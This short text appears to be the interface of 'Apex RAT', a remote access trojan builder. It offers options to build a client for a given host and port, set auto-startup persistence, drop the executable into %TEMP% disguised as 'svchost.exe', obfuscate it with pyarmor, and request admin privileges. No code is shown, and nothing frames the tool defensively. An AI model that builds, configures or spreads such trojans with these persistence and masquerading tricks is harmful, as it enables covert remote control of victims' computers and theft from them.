 Apex RAT | Builder v1.1 | https://github.com/3verlaster
Apex RAT: Client Builder
127.0.0.1 5932
Open Folder Build Install Dependencies
Auto StartUp + Drop .exe to %TEMP% as "svchost.exe"
Obfuscation (req. lib pyarmor)
Admin privileges
DO NOT CHANGE ANYTHING IN "ApexRAT-Client.py"